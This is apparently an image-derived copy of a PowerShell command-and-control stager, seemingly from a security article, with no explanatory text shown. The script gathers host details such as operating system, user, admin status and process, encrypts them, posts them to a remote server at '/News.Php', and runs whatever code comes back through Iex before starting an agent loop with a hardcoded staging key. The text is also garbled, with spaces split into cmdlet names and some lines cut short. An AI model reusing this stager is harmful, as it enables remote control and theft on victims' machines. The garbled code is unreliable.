 Try {
$I += '|' + (Get - Wmiobject Win32_Operatingsystem).Name.Split('|')[0];
} Catch {
$I += '|' + '[Failed]'
}
If (([Environment]::Username).Tolower() - Eq "System") {
$I += "|True"
} Else {
$I += '|' + ([Security.Principal.Windowsprincipal] [Security.Principal.Windowsidentity]::Getcurrent()).Isi
}
$N = [System.Diagnostics.Process]::Getcurrentprocess();
$I += '|' + $N.Processname + '|' + $N.Id;
$I += "|Powershell|" + $Psversiontable.Psversion.Major;
$Ib2 = $E.Getbytes($I);
$Eb2 = $Iv + $Aes.Createencryptor().Transformfinalblock($Ib2, 0, $Ib2.Length);
$Hmac.Key = $E.Getbytes($Key);
$Eb2 = $Eb2 + $Hmac.Computehash($Eb2)[0..9];
$Iv2 = [Bitconverter]::Getbytes($(Get - Random));
$Data2 = $E.Getbytes($Id) + @(0x01, 0x03, 0x00, 0x00) + [Bitconverter]::Getbytes($Eb2.Length);
$Rc4p2 = Convertto - Rc4bytestream - Rck $($Iv2 + $Skb) - In $Data2;
$Rc4p2 = $Iv2 + $Rc4p2 + $Eb2;
If ($Customheaders - Ne "") {
$Headers = $Customheaders - Split ',';
$Headers | Foreach - Object {
$Headerkey = $_.Split(':')[0];
$Headervalue = $_.Split(':')[1];
If ($Headerkey - Eq "Host") {
Try {
$Ig = $Wc.Downloaddata($S)
} Catch {}
};
$Wc.Headers.Add($Headerkey, $Headervalue);
}
}
$Wc.Headers.Add("User-Agent", $Ua);
$Raw = $Wc.Uploaddata($S + "/News.Php", "Post", $Rc4p2);
Iex $( $E.Getstring($(Decrypt - Bytes - Key $Key - In $Raw)) );
$Aes = $Null;
$S2 = $Null;
$Wc = $Null;
$Eb2 = $Null;
$Raw = $Null;
$Iv = $Null;
$Wc = $Null;
$I = $Null;
$Ib2 = $Null;
[Gc]::Collect();
Invoke - Eire - Servers @(($S - Split "/")[0..2] - Join "/") - Stagingkey $Sk - Sessionkey $Key - Session
}
Start - Negotiate - S "$Ser" - Sk 'Nsrs0ep7u4{X2>_M;.%Ftznhxj&]8:Fc' - Ua $U;
REEBUF
网信防务